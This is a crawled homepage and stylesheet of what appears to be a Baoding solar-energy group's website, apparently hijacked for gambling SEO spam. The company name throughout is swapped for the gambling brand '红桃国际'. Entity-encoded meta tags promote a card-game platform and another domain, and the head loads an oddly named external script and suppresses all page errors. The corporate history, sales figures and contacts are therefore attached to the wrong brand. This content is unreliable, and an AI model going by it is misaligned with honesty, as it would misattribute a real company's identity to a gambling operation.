

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dqxrg.com/
body_size: 5794
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<meta name="keywords" content="&#32418;&#26691;&#109;&#56;&#117;&#57;&#48;&#44;&#32418;&#26691;&#22269;&#38469;&#109;&#56;&#110;&#51;&#26368;&#26032;&#29256;&#26412;&#44;&#32418;&#26691;&#109;&#56;&#48;&#110;&#54;&#44;&#32418;&#26691;&#26827;&#29260;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#32418;&#26691;&#22269;&#38469;&#23448;&#32593;&#44;&#32418;&#26691;&#22269;&#38469;&#24179;&#21488;" />
<meta name="description" content="&#32418;&#26691;&#22269;&#38469;&#40;&#120;&#107;&#49;&#51;&#53;&#57;&#46;&#99;&#111;&#109;&#41;&#32418;&#26691;&#109;&#56;&#117;&#57;&#48;&#44;&#32418;&#26691;&#22269;&#38469;&#109;&#56;&#110;&#51;&#26368;&#26032;&#29256;&#26412;&#44;&#32418;&#26691;&#109;&#56;&#48;&#110;&#54;&#44;&#32418;&#26691;&#26827;&#29260;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#32418;&#26691;&#22269;&#38469;&#23448;&#32593;&#44;&#32418;&#26691;&#22269;&#38469;&#24179;&#21488;">
<meta content="高歌网络" name="author" />
<meta name="Robots" content="all" />
<meta http-equiv="expires" content="0" />
<title>&#32418;&#26691;&#22269;&#38469;&#23448;&#32593;&#45;&#36861;&#27714;&#20581;&#24247;&#44;&#20320;&#25105;&#19968;&#36215;&#25104;&#38271;&#32;&#104;&#116;&#103;&#106;</title>
<script src="/machineboy2045-nvoice-selectize2.js"></script>
<link rel="stylesheet" type="text/css" href="template/default/css/style.css">
<link rel="stylesheet" type="text/css" href="template/default/css/jquery.fancybox.css">
<link rel="stylesheet" href="template/default/css/swiper-bundle.min.css">



<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body id="channelid1"><h1><a href="http://dqxrg.com/">&#32418;&#26691;&#22269;&#38469;</a></h1>
<div id="header"> 
<div id="head">
<a href="index.html" class="logo" title="红桃国际官网-追求健康,你我一起成长 htgj
"><img src="template/default/images/logo.png" alt="红桃国际官网-追求健康,你我一起成长 htgj
" /></a>
  <div id="nav">
    <ul id="sddm">
      <li>
      
      <a href="about/index.html" onmouseover="mopen('m2')" onmouseout="mclosetime()" class="navd" id="channelid2">关于红桃国际</a>
        <div id="m2" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa">
          <div id="navleft">
		  <a href="about/index.html" title="企业概况">企业概况</a><a href="about/index1.html" title="资质荣誉">资质荣誉</a><a href="about/index3.html" title="发展历程">发展历程</a> 
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/2019558153045.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">关于红桃国际</p>
              <p class="navnr">红桃国际集团成立于1987年，1993年进入光伏领域，1999年承接国家年产3兆瓦多晶硅太阳能电池及应用系统产业化工程示范项目，是一家综合性产业集团。</p>
            </div>
            
          </div>
        </div>
      </li>
      <li>
      
      <a href="chanye/index.html" onmouseover="mopen('m3')" onmouseout="mclosetime()" class="navd" id="channelid3">红桃国际产业</a>
      <div id="m3" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa">
          <div id="navleft">
		  <a href="chanye/index.html" title="红桃国际能源科技">红桃国际能源科技</a><a href="chanye/index2.html" title="红桃国际源盛">红桃国际源盛</a><a href="chanye/index7.html" title="酒管公司">酒管公司</a><a href="chanye/index5.html" title="直管公司">直管公司</a><a href="chanye/index3.html" title="国家级研发平台">国家级研发平台</a><a href="chanye/index6.html" title="零碳研究院">零碳研究院</a>
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/2019558281055.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">红桃国际产业</p>
              <p class="navnr">集团总部位于河北保定，在全国设有21家省级公司和1156家授权服务网点，旗下拥有嘉盛光电、云鹰运维、广西源盛建工、因能科技等多个子品牌。</p>
            </div>
            
          </div>
        </div>
      </li>
      <li>
      
      <a href="news/index.html" onmouseover="mopen('m4')" onmouseout="mclosetime()" class="navd" id="channelid4">红桃国际
中心</a>
      <div id="m4" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa">
          <div id="navleft">
		   <a href="news/index1.html" title="红桃国际动态">红桃国际动态</a><a href="news/index2.html" title="视频红桃国际
">视频红桃国际
</a><a href="news/index3.html" title="媒体报道">媒体报道</a> 
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/201661514555487.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">红桃国际
中心</p>
              <p class="navnr">红桃国际
以将无穷无尽的太阳能资源转化为老百姓提供用得起的绿色电力为责任。 ——苗连生董事长在红桃国际绿色能源控股有限公司上市时的讲话，2007年6月8日。</p>
            </div>
            
          </div>
        </div>
      </li>
      <li>
      
      <a href="tech/index1.html" onmouseover="mopen('m5')" onmouseout="mclosetime()" class="navd" id="channelid17">技术服务</a>
      <div id="m5" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa">
          <div id="navleft">
		   <a href="tech/index1.html" title="创新体系">创新体系</a><a href="tech/index2.html" title="技术优势">技术优势</a><a href="tech/index3.html" title="综合能源管理">综合能源管理</a><a href="tech/index4.html" title="光伏+">光伏+</a>
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/20195582945.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">技术服务</p>
              <p class="navnr">人才是基石，人才是栋梁，人才是企业成功的保障。红桃国际有团结协作的工作氛围，红桃国际人都知道只有齐心协力、步调统一，团队才能勇往直前，因此，良好的沟通能力是红桃国际人的第一标准。</p>
            </div>
            
          </div>
        </div>
      </li>
      <li>
      
      <a href="culture/index.html" onmouseover="mopen('m6')" onmouseout="mclosetime()" class="navd" id="channelid13">红桃国际</a>
      <div id="m6" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa1">
          <div id="navleft">
		   <a href="culture/index.html" title="党建工会">党建工会</a><a href="culture/index1.html" title="社会责任">社会责任</a><a href="culture/index2.html" title="文化活动">文化活动</a><a href="culture/index3.html" title="环境贡献">环境贡献</a> 
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/20166159284857.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">红桃国际</p>
              <p class="navnr">“像家庭、像学校、像部队，人民的企业、爱国的企业、爱党的企业”，8年抗战，历经磨难，始终队伍不散、人心不乱、技术进步不断。</p>
            </div>
            
          </div>
        </div>
      </li>
      <li>
      
      <a href="brand/index1.html" onmouseover="mopen('m7')" onmouseout="mclosetime()" class="navd" id="channelid9">品牌质量</a>
      <div id="m7" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa1">
          <div id="navleft">
		   <a href="brand/index1.html" title="品牌营销">品牌营销</a><a href="brand/index2.html" title="品牌故事">品牌故事</a><a href="brand/index3.html" title="项目展示">项目展示</a><a href="brand/index4.html" title="质量体系">质量体系</a>  
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/201661515421493.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">品牌质量</p>
              <p class="navnr">作为全球光伏行业的领军企业，红桃国际向全球累计销售光伏组件已超过25GW。红桃国际
的客户和合作伙伴分布在世界各地，包括很多著名的光伏系统集成商、光伏组件分销商以及电力公司。</p>
            </div>
            
          </div>
        </div>
      </li>
      <li>
      
      <a href="lx/index.html" onmouseover="mopen('m8')" onmouseout="mclosetime()" class="navd" id="channelid11">联系红桃国际
</a>
      <div id="m8" onmouseover="mcancelclosetime()" onmouseout="mclosetime()" class="aa1">
          <div id="navleft">
		   <a href="lx/index.html" title="联系方式">联系方式</a>
		    </div>
            
          <div id="navright">
          
            <div class="navpic"><img src="pictures/info/201661516352161.jpg" width="336" height="179"/></div>
            <div class="navwz">
              <p class="biaoti">联系红桃国际
</p>
              <p class="navnr">地址：河北省保定市恒源西路88号<br/>
E-mail：ylxzb@yingli.com<br/>
红桃国际集团电话：0312-8929700</p>
            </div>
            
          </div>
        </div>
      </li>
    </ul>
  </div>
  

</div>
</div>

<div id="banner">
  <div class="swiper">
      <div class="swiper-wrapper">
          <div class="swiper-slide">
            <video src="template/default/images/bg_movie.mp4" autoplay muted controls playsinline></video>
          </div>
          <div class="swiper-slide">
            <img src="template/default/images/2.jpg" />
          </div>
          <div class="swiper-slide">
            <img src="template/default/images/3.jpg" />
          </div>
          <div class="swiper-slide">
            <img src="template/default/images/4.jpg" />
          </div>
          <div class="swiper-slide">
            <img src="template/default/images/5.jpg" />
          </div>
      </div>
      
      
      <div class="swiper-pagination"></div>
  </div>
</div>

<div id="index1">
<div class="title"><span>双碳 一战到底</span></div>




<div class="course">
          <div class="clearfix web_widht course_nr">
            <ul class="course_nr2">
              <a href="//dqxrg.com/sub/yingliet/" target="_blank">
              <li class="bg2">红桃国际能源科技
                <div class="shiji" style="display: none;">
                  <h1 style="background:url(template/default/images/mww1.png) no-repeat center top;"></h1>
                  <p></p>
                  <p>红桃国际能源科技</p>
                  <p></p>
                </div>
              </li>
              </a>
              <a href="chanye/index2.html">
              <li class="bg3">红桃国际源盛
                <div class="shiji" style="display: none;">
                  <h1 style="background:url(template/default/images/mww7.png) no-repeat center top;"></h1>
                  <p></p>
                  <p>红桃国际源盛</p>
                  <p></p>
                </div>
              </li>
              </a>
              <a href="chanye/index7.html">
              <li class="bg4">酒管公司
               <div class="shiji" style="display: none;">
                   <h1 style="background:url(template/default/images/mww2.png) no-repeat center top;"></h1>
                  <p></p>
                  <p>酒管公司</p>
                  <p></p>
                </div>
              </li>
              </a>
              <a href="chanye/index5.html">
              <li class="bg5">直管公司
               <div class="shiji" style="display: none;">
                   <h1 style="background:url(template/default/images/mww4.png) no-repeat center top;"></h1>
                  <p></p>
                  <p>直管公司</p>
                  <p></p>
                </div>
              </li>
              </a>
              <a href="chanye/index6.html">
              <li class="bg6">零碳研究院
                <div class="shiji" style="display: none;">
                   <h1 style="background:url(template/default/images/mww8.png) no-repeat center top;"></h1>
                  <p></p>
                  <p>零碳研究院</p>
                  <p></p>
                </div>
              </li>
              </a>
              
	          <a href="chanye/index3.html">
              <li class="bg1">四大研发平台
                <div class="shiji" style="display: none; background:none;">
                  <h1 style="background:url(template/default/images/mww5.png) no-repeat center top;" ></h1>
                  <p></p>
                  <p>四大研发平台</p>
                  <p></p>
                </div>
              </li>
              </a>
            </ul>
          </div>
        </div>
  <div class="clear"></div>
</div>
<div id="index2bg">
<div id="index2">
<div id="index2left">


<div id="Tab2">
<div class="Menubox">
<ul>
<li id="two1" onmouseover="setTab('two',1,3)"  class="hover">红桃国际动态</li>
<li id="two2" onmouseover="setTab('two',2,3)" >视频红桃国际
</li>
<li id="two3" onmouseover="setTab('two',3,3)">媒体报道</li>
</ul>
</div>
<div class="Contentbox">
<div id="con_two_1" >


<a href="news/news808.html" title="国家发改委国际合作中心代表团到英辰新能源参观交流" class="innews"><img src="pictures/news/2025965222521.jpg"  alt="国家发改委国际合作中心代表团到英辰新能源参观交流" /></a>
<div class="inrignt">
<a href="news/news808.html" title="国家发改委国际合作中心代表团到英辰新能源参观交流" class="intitle">国家发改委国际合作中心代表团到英辰新能源参观交流</a>
<p></p>
</div>


<div class="clear"></div>
<ul>


<li class="yy1"><span>[2025-09-06]</span><a href="news/news808.html" title="国家发改委国际合作中心代表团到英辰新能源参观交流">国家发改委国际合作中心代表团到英辰新能源参观交流</a></li>

<li class="yy2"><span>[2025-09-06]</span><a href="news/news807.html" title="京津冀晋蒙质量认证交流活动代表团走进红桃国际集团 ">京津冀晋蒙质量认证交流活动代表团走进红桃国际集团 </a></li>

<li class="yy3"><span>[2025-08-17]</span><a href="news/news806.html" title="红桃国际集团受邀出席第三届京津冀绿色发展大会">红桃国际集团受邀出席第三届京津冀绿色发展大会</a></li>

<li class="yy4"><span>[2025-08-14]</span><a href="news/news805.html" title="红桃国际集团携手推动马来西亚数据中心绿色转型">红桃国际集团携手推动马来西亚数据中心绿色转型</a></li>


</ul>

</div>
<div id="con_two_2" style="display:none">


<a href="news/news799.html" title="今天是你的生日" class="innews"><img src="pictures/news/2024102315165069.png"  alt="今天是你的生日" /></a>
<div class="inrignt">
<a href="news/news799.html" title="今天是你的生日" class="intitle">今天是你的生日</a>
<p></p>
</div>


<div class="clear"></div>
<ul>


<li class="yy1"><span>[2024-10-23]</span><a href="news/news799.html" title="今天是你的生日">今天是你的生日</a></li>

<li class="yy2"><span>[2024-10-23]</span><a href="news/news798.html" title="英辰能源 零碳工厂">英辰能源 零碳工厂</a></li>

<li class="yy3"><span>[2024-10-23]</span><a href="news/news797.html" title="有光的日子与你相遇">有光的日子与你相遇</a></li>

<li class="yy4"><span>[2024-01-15]</span><a href="news/news793.html" title="2024新空间 新动能">2024新空间 新动能</a></li>


</ul>

</div>
<div id="con_two_3" style="display:none">


<a href="news/news790.html" title="苗青：以守为攻" class="innews"><img src="pictures/news/20252269563866.png"  alt="苗青：以守为攻" /></a>
<div class="inrignt">
<a href="news/news790.html" title="苗青：以守为攻" class="intitle">苗青：以守为攻</a>
<p></p>
</div>


<div class="clear"></div>
<ul>


<li class="yy1"><span>[2025-02-26]</span><a href="news/news790.html" title="苗青：以守为攻">苗青：以守为攻</a></li>

<li class="yy2"><span>[2025-02-12]</span><a href="news/news789.html" title="光伏二代接班潮 红桃国际迎来新掌门">光伏二代接班潮 红桃国际迎来新掌门</a></li>

<li class="yy3"><span>[2025-01-16]</span><a href="news/news786.html" title="实施标准领航战略 培育制造业“优等生”">实施标准领航战略 培育制造业“优等生”</a></li>

<li class="yy4"><span>[2022-09-01]</span><a href="news/news609.html" title="红桃国际集团亮相中国国际服务贸易交易会">红桃国际集团亮相中国国际服务贸易交易会</a></li>


</ul>


</div>
</div>
</div>



</div>





<div id="index2right">
<div class="showdiv1"><img src="template/default/images/xuanchuan.jpg" />
<div class="showdiv2"></div>
<div class="black_box">
  <a class="fancybox" href="javascript:;"></a>
</div>

</div>
<div class="xcp">
红桃国际集团成立于1987年，1993年进入光伏领域，1999年承接国家年产3兆瓦多晶硅太阳能电池及应用系统产业化工程示范项目，是一家集光伏组件制造、光伏绿色建材产品开发与应用、电站整体解决方案提供及建设运维、零碳清洁能源全生命周期开发利用、酒店餐饮、现代金融和绿色物流为一体的综合性产业集团。
</div>
</div>
<div class="clear"></div>





<script>
// banner切换
var mySwiper = new Swiper(".swiper", {
    effect: 'slide',
    parallax : true, //视差效果        
    autoplay: false,
    speed:900,
    loop: true,
    pagination: {
        el: '.swiper-pagination',
        clickable :true
    }
});

// banner高度全屏
$("#banner .swiper-slide img").css("height",$(window).height());
$("#banner .swiper-slide").css("height",$(window).height());


$(".fancybox").fancybox({
  fitToView: false,
  content: '<span></span>', // create temp content
  scrolling: 'no',
  afterLoad: function () {
    this.content = "<video width='640' height='360' controls autoplay><source src='template/default/images/xcp2022.mp4' type='video/mp4'></video>"; // replace temp content
  }
});
</script>

</div>
</div>

<div class="clear"></div>
<div id="index3bg">
<div id="index3">
<div id="left">
<div class="c_left">

      <p class="bdtitle">关于红桃国际</p>
      <a href="about/index.html" title="企业概况">企业概况</a><a href="about/index1.html" title="资质荣誉">资质荣誉</a><a href="about/index3.html" title="发展历程">发展历程</a> 

      </div>
      <div class="c_left">

      <p class="bdtitle">红桃国际产业</p>
      <a href="chanye/index.html" title="红桃国际能源科技">红桃国际能源科技</a><a href="chanye/index2.html" title="红桃国际源盛">红桃国际源盛</a><a href="chanye/index7.html" title="酒管公司">酒管公司</a><a href="chanye/index5.html" title="直管公司">直管公司</a><a href="chanye/index3.html" title="国家级研发平台">国家级研发平台</a><a href="chanye/index6.html" title="零碳研究院">零碳研究院</a>

      </div>
      <div class="c_left">
      
      <p class="bdtitle">红桃国际
中心</p>
      <a href="news/index1.html" title="红桃国际动态">红桃国际动态</a> <a href="news/index2.html" title="视频红桃国际
">视频红桃国际
</a> <a href="news/index3.html" title="媒体报道">媒体报道</a> 

      </div>
      <div class="c_left">

      </div>
       <div class="c_left">

      <p class="bdtitle">红桃国际</p>
      <a href="culture/index.html" title="党建工会">党建工会</a><a href="culture/index1.html" title="社会责任">社会责任</a><a href="culture/index2.html" title="文化活动">文化活动</a><a href="culture/index3.html" title="环境贡献">环境贡献</a> 

      </div>
      <div class="c_left">
      
      <p class="bdtitle">品牌质量</p>
      <a href="brand/index1.html" title="品牌营销">品牌营销</a><a href="brand/index2.html" title="品牌故事">品牌故事</a><a href="brand/index3.html" title="项目展示">项目展示</a><a href="brand/index4.html" title="质量体系">质量体系</a>
      
      </div>
      <div class="c_left">

      <p class="bdtitle">联系红桃国际
</p>
      <a href="lx/index.html" title="联系方式">联系方式</a> 

      </div>
</div>
<div id="right">
      <div class="righttop">
      <div class="erweim">
            <div id="code_img_wx"></div>
            <div id="code_img_dy"></div>
            <div id="code_img_wb"></div>
      </div>

      
      <a href="" class="weix"  id="code_wx" >&nbsp;</a>
      <a href="" class="douyin" id="code_dy">&nbsp;</a>
      <a href="" class="weibo" id="code_wb">&nbsp;</a>
      </div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="footer">&copy; 2016 红桃国际官网-追求健康,你我一起成长 htgj
&nbsp;&nbsp;|&nbsp;&nbsp;ICP备案编号：</div>




<div class="go-top dn" id="go-top">

    <a href="javascript:;" class="go"></a>
</div>





<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dqxrg.com/template/default/css/style.css
body_size: 25460
content:
/* CSS Document */
*{ padding:0px; margin:0px;}
img{ border:none;}
ul{ list-style:none;}
a{ text-decoration:none;}
.clear{ clear:both;}
body{ font-size:12px; font-family:"Microsoft Yahei";}
a{ text-decoration:none;-webkit-transition-duration:0.3s; -moz-transition-duration:0.3s; -ms-transition-duration:0.3s;transition-duration:0.3s;}
h3{ margin-top: 4px;}
.yy1{ display:none;}

.swiper-pagination-bullet
{-webkit-transition: 0.3s all cubic-bezier(0.52, 0.08, 0.18, 1);
	-moz-transition: 0.3s all cubic-bezier(0.52, 0.08, 0.18, 1);
	 -ms-transition: 0.3s all cubic-bezier(0.52, 0.08, 0.18, 1);
		-o-transition: 0.3s all cubic-bezier(0.52, 0.08, 0.18, 1);
			 transition: 0.3s all cubic-bezier(0.52, 0.08, 0.18, 1);
}


#header{ position:absolute; left:0px; top:0px; width:100%; height:85px; background:#ffffff; display:block; height:85px; z-index:777;  position: fixed;
-moz-box-shadow: 0 0 2px rgba(0,0,0,0.4);/*firefox*/
-webkit-box-shadow: 0 0 2px rgba(0,0,0,0.4);/*safari或chrome*/
box-shadow: 0 0 2px rgba(0,0,0,0.4);/*opera或ie9*/
background-color: rgba(255,255,255,0.93);}

@media \0screen\,screen\9 {/* 只支持IE6、7、8 */
#header{
    background-color:#ffffff;
    filter:Alpha(opacity=93);
    position:static; /* IE6、7、8只能设置position:static(默认属性) ，否则会导致子元素继承Alpha值 */
    *zoom:1; /* 激活IE6、7的haslayout属性，让它读懂Alpha */
  }
  
}
#head{ width:1002px; margin:0 auto;}
.logo{ float:left; margin-top:20px;}

/*导航*/
#nav{ width:620px; float:left; margin-left:9px;}
#sddm{margin:0 auto;padding:0;height:90px;}
#sddm a{ text-decoration:none;-webkit-transition-duration:0s; -moz-transition-duration:0s; -ms-transition-duration:0s;transition-duration:0s;}
#sddm li{margin:0;padding:0;list-style:none;float:left; position:relative; z-index:9999999;}
#sddm li a.navd{ display:block; padding:30px 15px 0px 15px; height:55px; color:#333333; font-size:14px; font-weight:400; float:left;}

#sddm li a.navd:hover,#channelid2 #channelid2,#channelid3 #channelid3,#channelid4 #channelid4,#channelid17 #channelid17,#channelid13 #channelid13,#channelid9 #channelid9,#channelid11 #channelid11{display:block; color:#064897;}
#sddm .aa{position:absolute; top:85px;  *top:90px; left:0px;margin:0;padding:0; background:#ededed; width:580px; text-align: center; height:315px; z-index:99999999; visibility: hidden; left:0px;/* -webkit-transition-duration:0.1s; -moz-transition-duration:0.1s; -ms-transition-duration:0.1s;transition-duration:0.1s;*/}
#sddm .aa00{position:absolute; top:85px;  *top:90px; left:0px;margin:0;padding:0; background:#ededed; width:580px; text-align: center; height:0px; z-index:99999999; visibility: hidden; left:0px;/* -webkit-transition-duration:0.1s; -moz-transition-duration:0.1s; -ms-transition-duration:0.1s;transition-duration:0.1s;*/}
#sddm .aa1{position:absolute; top:85px;  *top:90px; right:0px;margin:0;padding:0; background:#ededed; width:580px; text-align: center; height:315px; z-index:99999999; visibility: hidden; right:0px; }

#navleft{height:315px;width:175px;float:left; top:0px; display:block;left:10px; z-index:999999999;}
#navleft a{display:block; margin:0px auto; white-space:nowrap; border-bottom:1px solid #CCCCCC;  text-align:center; width:160px;  height:32px; line-height:32px;  font-size:12px; color:#666666;}
#navleft a:hover{color:#f8971c;}

#navright{width:405px; height:315px; float:left; background:#fff; top:0px; left:175px; z-index:999999;}
.navpic{width:336px; height:179px; margin:20px auto 0px auto; display:block;}
.navwz{width:336px; margin:0px auto; background:#fff; height:40px;}
.navwz .biaoti{text-align:left; font-weight:bold; padding-top:5px; color:#666666; font-size:14px;}
.navwz .navnr{text-align:left; font-size:12px; color:#666666; height:70px; overflow:hidden; line-height:25px;}

.lanyy{ width:176px; float:right; color:#333333; margin-top:26px;}
.lanyy a{ color:#fff; font-size:12px; width:81px; height:23px; background:#397bcb; float:left; text-align:center; padding-top:7px; margin-left:7px;}
.lanyy a:hover{ background:#e78d00;}

/*banner*/
#banner{position: relative; z-index: 9; }
#banner .swiper-slide img{width: 100%; height: 100%; object-fit: cover;}
#banner .swiper-slide .text {position: absolute; width: 100%; height: 100%; display: flex; flex-direction: column; justify-content: center; align-items: center; z-index: 9;}
#banner .swiper-slide .text .title{font-size: 50px; font-weight: bold; color: #FFFFFF; padding: 15px 30px;}

#banner .swiper-slide .text a{
    font-size: 18px;
    color: #ffffff;
    border: 1px solid #ffffff;
    padding: 10px 56px;
    display: block;
    border-radius: 25px;
    margin-top: 28px;
}
#banner .swiper-slide .text a:hover {border: 1px solid #1f9934;}
#banner .swiper-slide video{width: 100%; height: 100%; object-fit: cover;}

#banner .swiper-pagination .swiper-pagination-bullet{width: 10px; height: 10px; background: transparent; border: 1px solid #FFFFFF; border-radius: 10px; opacity: 1;}
#banner .swiper-pagination .swiper-pagination-bullet-active{width: 40px; background: #FFFFFF;}

/*index1*/
#index1{ width:1002px; margin:32px auto 47px auto;}
.title{ background:url(../images/titlebg.jpg) repeat-x; height:40px;}
.title span{ width:288px; height:33px; margin:0px auto; display:block; background:#e78d00; color:#ffffff; font-size:18px; font-family:"Microsoft Yahei"; text-align:center; padding-top:7px;}

.course{margin-top:30px;}
.course_nr2{display: flex; justify-content: space-between; align-items:flex-start;}
.course_nr li{ padding-top:85px; width:120px; text-align:center; position:relative; margin-top:23px;color:#333333; font-size:16px;}
.course .shiji{ position:absolute; width:100%; left:0; top:0px; display:none;}
.course .shiji h1{ height:80px; color:#707070; font-weight:bold;   font-size:14px;Font-style:italic;}
.course .shiji p{ color:#0066B8; font-size:16px; background-color:#fff; margin-top:5px;}

.course .bg1 { background:url(../images/ico15.png) no-repeat center top;}
.course .bg2 { background:url(../images/ico11.png) no-repeat center top;}
.course .bg3 { background:url(../images/ico17.png) no-repeat center top;}
.course .bg4 { background:url(../images/ico12.png) no-repeat center top;}
.course .bg5 { background:url(../images/ico14.png) no-repeat center top;}
.course .bg6 { background:url(../images/ico18.png) no-repeat center top;}
.course .bg7 { background:url(../images/ico16.png) no-repeat center top;}

/*第二部分*/
#index2bg{ background:#f1f1f1; padding:44px 0px;}
#index2{ width:1002px; margin:0 auto;}
#index2left{ width:573px; float:left;}
/*选项卡*/
.Menubox { border-bottom:1px solid #d7d7d7; height:39px;}
.Menubox li{
float:left;
cursor:pointer;
width:130px;
text-align:center;
background:#e0e0e0; height:31px; margin-right:1px; font-size:16px; color:#064897; padding-top:8px;
-webkit-transition-duration:0.3s; -moz-transition-duration:0.3s; -ms-transition-duration:0.3s;transition-duration:0.3s;
}
.Menubox li.hover{
background:#ff8e00;
color:#fff;

}
.Contentbox{
clear:both; margin-top:16px;
}

.innews{ width:129px; float:left;}
.innews img{ border:1px solid #c0c0c0; width:129px; height:129px;


}
.inrignt{ width:387px; margin-right:15px; float:right;}
.intitle{ color:#064897; font-size:13px; font-family:"Microsoft Yahei"; line-height:170%; margin-top:8px; display:block;}
.intitle:hover{ color:#545454;}
.inrignt p{ color:#545454; font-size:13px; font-family:"Microsoft Yahei"; line-height:170%; height:66px; *height:63px; overflow:hidden; margin-top:11px;}
.Contentbox ul{ margin-top:10px;}
.Contentbox ul li{ border-bottom:1px dashed #bec2c4; font-size:13px; color:#545454; padding:9px 0px;}
.Contentbox ul li span{ float:right; margin-right:7px;}
.Contentbox ul li a{font-size:13px; color:#545454;}
.Contentbox ul li a:hover{color:#064897;}


#index2right{ width:387px; float:right;}
.showdiv1{ cursor:pointer; position:relative;}
.showdiv2{position: absolute;width:100%;height:100%;overflow:hidden;left:0;top:0;background:url(../images/xuan.png) no-repeat;}

.black_box{position:absolute;width:100%;height:100%;overflow:hidden;left:0;top:0;background:url(../images/xcpp.png) no-repeat;display:none}
.black_box a{position:absolute;width:100%;height:100%;overflow:hidden;}


.xcp{ color:#545454; font-size:13px; font-family:"Microsoft Yahei"; line-height:170%; margin-top:15px;}
/* 弹出层 */



#index3bg{ background:#204571; padding:24px 0px 40px 0px;}
#index3{ width:1002px; margin:0 auto;}
#left{ width:765px; float:left; border-right:1px solid #37587f; padding-top:14px;}
.c_left{ float:left; padding-right:33px;}
.bdtitle{ color:#FFF; font-size:17px; margin-bottom:12px;}
.c_left a{ color:#FFF; font-size:12px; display:block; padding:6px 0px;}
.c_left a:hover{ color:#ff8e00;}




#right{ width:190px; float:right; margin-top:51px;}
.righttop{ width:100%;}
.righttop a{display: block; float:left; margin:0px 6px;
width:43px;
height:43px;
background-image: url(../images/qq.png);
background-repeat: no-repeat;}
.righttop .weix{ background-position:0px 0px;}
.righttop .weix:hover{background-position:0px bottom;  *background-position:0px -69px;   -webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;}

.righttop .douyin{ background-position:-65px 0px;}
.righttop .douyin:hover{background-position:-65px bottom; *background-position:-65px -69px;  -webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;}
.righttop .weibo{ background-position:-142px 0px;}
.righttop .weibo:hover{background-position:-142px bottom; *background-position:-142px -69px;   -webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;}

.fenxiang{ width:184px; margin:24px auto 0px auto;}
.fenxiang span{ float:left; color:#FFF; margin-top:5px;}
#footer{ color:#666666; font-size:12px; text-align:center; margin:20px 0;}
#footer a{color:#666666;}
#footer a:hover{color:#064897;}



#nbanner{   top:0; 
left:0; 
right:0;
z-index:-1;  }
#nbanner img{ min-width:100%; width:100%; height:auto; min-height:400px;}

#ntopbg{ background:#e0e0e0; border-bottom:1px solid #d4d4d4; *margin-top:-4px;}
#ntop{ width:1002px; margin:0 auto; position:relative;}
.fenlei .datitle{ background:#e78d00; color:#f1f1f1; font-size:18px; padding-top:10px; height:36px; width:128px; float:left; text-align:center;}
.fenlei a{ float:left; width:128px; border-left:1px solid #d4d4d4; display:block; height:34px; text-align:center; color:#333333; font-size:14px; padding-top:12px;}
#yl3 a{ float:left; padding:0px 26px; width:auto; border-left:1px solid #d4d4d4; display:block; height:34px; text-align:center; color:#333333; font-size:14px; padding-top:12px;}
.fenlei a:hover,.fenlei a.active,#channelid12 #zpp17,#yl3 a:hover,#yl3 a.active,.chany8 #infomidid8,.chany13 #infomidid13,.chany14 #infomidid14,.chany15 #infomidid15,.chany16 #infomidid16,.chany17 #infomidid17,.chany19 #infomidid19{ color:#064897; background:#FFF;}

/*内页 新闻中心*/
